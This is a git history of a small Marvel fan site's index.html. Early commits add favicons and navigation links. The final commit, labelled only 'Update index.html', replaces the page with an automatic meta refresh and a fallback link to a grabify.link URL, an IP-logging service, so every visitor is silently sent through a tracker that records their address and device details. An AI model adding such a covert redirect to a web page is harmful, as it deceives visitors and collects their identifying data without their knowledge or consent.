
==== index.html @ cb31e554 "Update index.html" ====
<http>
  <head>
    <title>I Love Marvel</title>
<link rel="apple-touch-icon" sizes="180x180" href="/Photos/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Photos/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Photos/favicon-16x16.png">
<link rel="manifest" href="/Photos/site.webmanifest">
  </head>
  <body>
    welcome to <a href='https://www.ilovemarvel.com'>https://www.ilovemarvel.com</a>
  </body>
</http>

==== commit 274e5eb5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,9 +4,13 @@
 <link rel="apple-touch-icon" sizes="180x180" href="/Photos/apple-touch-icon.png">
 <link rel="icon" type="image/png" sizes="32x32" href="/Photos/favicon-32x32.png">
 <link rel="icon" type="image/png" sizes="16x16" href="/Photos/favicon-16x16.png">
+   <link rel="shortcut icon" href="/Photos/favicon.ico" type="image/x-icon">
+<link rel="icon" href="/Photos/favicon.ico" type="image/x-icon">
 <link rel="manifest" href="/Photos/site.webmanifest">
   </head>
   <body>
     welcome to <a href='https://www.ilovemarvel.com'>https://www.ilovemarvel.com</a>
+    <a href='/TV_Shows/'>TV Shows</a>
+    <a href='/Movies/'>Movies</a>
   </body>
 </http>

==== commit b4f2b310: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,16 +1,12 @@
-<http>
-  <head>
-    <title>I Love Marvel</title>
-<link rel="apple-touch-icon" sizes="180x180" href="/Photos/apple-touch-icon.png">
-<link rel="icon" type="image/png" sizes="32x32" href="/Photos/favicon-32x32.png">
-<link rel="icon" type="image/png" sizes="16x16" href="/Photos/favicon-16x16.png">
-   <link rel="shortcut icon" href="/Photos/favicon.ico" type="image/x-icon">
-<link rel="icon" href="/Photos/favicon.ico" type="image/x-icon">
-<link rel="manifest" href="/Photos/site.webmanifest">
-  </head>
-  <body>
-    welcome to <a href='https://www.ilovemarvel.com'>https://www.ilovemarvel.com</a>
-    <a href='/TV_Shows/'>TV Shows</a>
-    <a href='/Movies/'>Movies</a>
-  </body>
-</http>
+<!DOCTYPE html>
+<html>
+<head>
+  <meta charset="UTF-8">
+  <meta http-equiv="refresh" content="0; url=https://grabify.link/PNC0Q7">
+  <title>Redirecting...</title>
+</head>
+<body>
+  <p>If you are not redirected automatically, click <a href="https://grabify.link/PNC0Q7">here</a>.</p>
+</body>
+</html>
+
